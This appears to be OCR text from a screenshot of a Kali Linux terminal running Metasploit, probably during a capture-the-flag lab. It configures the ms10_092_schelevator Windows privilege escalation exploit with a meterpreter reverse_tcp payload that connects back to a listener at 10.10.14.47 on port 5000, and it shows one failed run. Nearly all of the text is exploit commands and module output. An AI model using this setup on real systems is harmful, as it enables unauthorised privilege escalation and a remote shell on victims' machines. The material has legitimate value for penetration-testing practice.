 root@kali: ~/Masaüstü × root@kali: ~/Masaüstü
Exploit completed, but no session was created.
msf exploit(windows/local/ms10_092_schelevator) > options
Module options (exploit/windows/local/ms10_092_schelevator):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD no Command to execute instead of a payload
SESSION 1 yes The session to run this module on.
TASKNAME no A name for the created task (default random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.88.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Vista, 7, and 2008
msf exploit(windows/local/ms10_092_schelevator) > set LHOST 10.10.14.47
LHOST => 10.10.14.47
msf exploit(windows/local/ms10_092_schelevator) > set LPORT 5000
LPORT => 5000
msf exploit(windows/local/ms10_092_schelevator) >options
Module options (exploit/windows/local/ms10_092_schelevator):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD no Command to execute instead of a payload
SESSION 1 yes The session to run this module on.